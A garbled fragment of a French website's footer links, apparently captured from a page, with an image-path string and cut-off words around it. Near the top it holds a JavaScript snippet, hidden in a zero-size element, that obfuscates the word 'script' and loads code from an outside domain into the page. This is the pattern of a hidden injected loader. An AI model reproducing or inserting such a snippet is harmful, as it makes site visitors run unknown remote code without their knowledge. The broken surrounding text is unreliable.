
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px"
width="0px" />
pagnement
Actualités & inspirations
Mentions légales
uel
Liens
Design by Adélie
s
Plan de site